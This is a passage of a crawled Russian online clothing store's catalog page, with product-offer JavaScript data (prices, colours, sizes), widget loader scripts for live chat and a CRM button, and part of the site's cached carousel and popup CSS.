р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178386','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'850','VALUE_NOVAT':'850','DISCOUNT_VALUE_VAT':'850','DISCOUNT_VALUE_NOVAT':'850','ROUND_VALUE_VAT':'850','ROUND_VALUE_NOVAT':'850','VALUE':'850','UNROUND_DISCOUNT_VALUE':'850','DISCOUNT_VALUE':'850','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'850 р.','PRINT_VALUE_VAT':'850 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'850 р.','PRINT_DISCOUNT_VALUE_VAT':'850 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'850','UNROUND_PRICE':'850','BASE_PRICE':'850','PRICE':'850','ID':'178386','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'850 р.','RATIO_BASE_PRICE':'850','PRINT_RATIO_BASE_PRICE':'850 р.','PRINT_PRICE':'850 р.','RATIO_PRICE':'850','PRINT_RATIO_PRICE':'850 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1208':{'ID':'1208','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596756'}},'ITEM_MEASURE_RATIO_SELECTED':'1208','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127967','SRC':'/image.php?src=/upload/iblock/585/58579e3ff55e4806df64b6b33dbcd410.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127968','SRC':'/upload/iblock/9fb/9fb99d87906436c9538c588cea2a7134.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596752','NAME':'','TREE':{'PROP_59':'47','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'850','DISCOUNT_VALUE':'850','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178382','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'850','VALUE_NOVAT':'850','DISCOUNT_VALUE_VAT':'850','DISCOUNT_VALUE_NOVAT':'850','ROUND_VALUE_VAT':'850','ROUND_VALUE_NOVAT':'850','VALUE':'850','UNROUND_DISCOUNT_VALUE':'850','DISCOUNT_VALUE':'850','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'850 р.','PRINT_VALUE_VAT':'850 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'850 р.','PRINT_DISCOUNT_VALUE_VAT':'850 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'850','UNROUND_PRICE':'850','BASE_PRICE':'850','PRICE':'850','ID':'178382','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'850 р.','RATIO_BASE_PRICE':'850','PRINT_RATIO_BASE_PRICE':'850 р.','PRINT_PRICE':'850 р.','RATIO_PRICE':'850','PRINT_RATIO_PRICE':'850 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1204':{'ID':'1204','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596752'}},'ITEM_MEASURE_RATIO_SELECTED':'1204','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127955','SRC':'/image.php?src=/upload/iblock/bc8/bc84a2f77cc2c4a76e0cbab394169814.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127956','SRC':'/upload/iblock/9d9/9d9405de6ce0f2752bae65f8bf53344e.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596757','NAME':'','TREE':{'PROP_59':'26','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'850','DISCOUNT_VALUE':'850','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178387','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'850','VALUE_NOVAT':'850','DISCOUNT_VALUE_VAT':'850','DISCOUNT_VALUE_NOVAT':'850','ROUND_VALUE_VAT':'850','ROUND_VALUE_NOVAT':'850','VALUE':'850','UNROUND_DISCOUNT_VALUE':'850','DISCOUNT_VALUE':'850','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'850 р.','PRINT_VALUE_VAT':'850 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'850 р.','PRINT_DISCOUNT_VALUE_VAT':'850 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'850','UNROUND_PRICE':'850','BASE_PRICE':'850','PRICE':'850','ID':'178387','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'850 р.','RATIO_BASE_PRICE':'850','PRINT_RATIO_BASE_PRICE':'850 р.','PRINT_PRICE':'850 р.','RATIO_PRICE':'850','PRINT_RATIO_PRICE':'850 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1209':{'ID':'1209','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596757'}},'ITEM_MEASURE_RATIO_SELECTED':'1209','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127970','SRC':'/image.php?src=/upload/iblock/0d3/0d322bf7c2eda17a77d84bbd179ae66d.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127971','SRC':'/upload/iblock/cf3/cf3ec94cce271320027f4094b82e1506.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script>
	BX.message({
		BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
		BASKET_URL: '/personal/basket.php',
		ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_MESSAGE_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: '',
		RELATIVE_QUANTITY_FEW: '',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		BTN_MESSAGE_LAZY_LOAD: '',
		BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
		SITE_ID: 's1'
	});
	var obbx_3966226736_1 = new JCCatalogSectionComponent({
		siteId: 's1',
		componentPath: '/bitrix/components/bitrix/catalog.section',
		navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
		deferredLoad: false, // enable it for deferred load
		initiallyShowHeader: '1',
		bigData: {'enabled':false,'rows':[],'count':'0','rowsRange':[],'shownIds':['1044712','1041146','1029124','1024554','990133','990131','990129','990128','596699','596695','596694'],'js':{'cookiePrefix':'BITRIX_SM','cookieDomain':'www.kapri-z.ru','serverTime':'1769199276'},'params':{'uid':'','aid':'6bc7089d8da8cb06960de6600bac39b8','count':'36','op':'recommend','ib':'6'}},
		lazyLoad: !!'Y',
		loadOnScroll: !!'',
		template: 'newSection160718.d0398989dc24c2ea19946c6de3bc41950ff80fc174db59b5eb185ecd0b53e9f3',
		ajaxId: '',
		parameters: '[base64]/QvtC00L/[base64].93669db270c4220a9c33d733f93697333a5155054ad46a18a6ba7f7c655f6efc',
		container: 'container-1'
	});
</script><script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# р.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script src="/local/templates/main18/js/lightbox.js"></script>


<script>
(function(){
var widget_id = 219686;
_shcp =[{widget_id : widget_id}];
var lang =(navigator.language || navigator.systemLanguage 
|| navigator.userLanguage ||"en")
.substr(0,2).toLowerCase();
var url ="widget.siteheart.com/widget/sh/"+ widget_id +"/"+ lang +"/widget.js";
var hcc = document.createElement("script");
hcc.type ="text/javascript";
hcc.async =true;
hcc.src =("https:"== document.location.protocol ?"https":"http")
+"://"+ url;
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.ru/b11209156/crm/site_button/loader_2_ntvb8d.js');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kapri-z.ru/bitrix/cache/css/s1/main18/template_cc0e604900795aa4cf44fc023f146ee5/template_cc0e604900795aa4cf44fc023f146ee5_v1.css?1767096388158309
body_size: 27696
content:


/* Start:/local/templates/main18/styles/owl.carousel.css?17402270191876*/
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.2
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
	padding:7px 0 12px;
}

.owl-carousel-sync1 .owl-carousel .owl-wrapper-outer{ min-height: 270px; }

.product-slider-hover .owl-carousel .owl-wrapper-outer{ padding:7px 0 250px}

.owl-carousel .owl-wrapper-outer.autoHeight{
	/*-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;*/
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(/images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	/*-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);*/
}
/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(/images/AjaxLoader.gif) no-repeat center center
}
/* End */


/* Start:/local/templates/main18/add-on/slick/slick.css?17402270191729*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/templates/main18/add-on/MagnificPopup/magnific-popup.css?17402270197234*/
.white-popup-block {
    background: #FFF;
    padding: 20px 30px;
    text-align: left;
    max-width: 420px;
    margin: 40px auto;
    position: relative;
}
.step1 .h2 {
    font-family: 'Adelle Cyrillic SemiBold', "Times New Roman";
    border: none;
    text-align: center;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10002;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10003;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
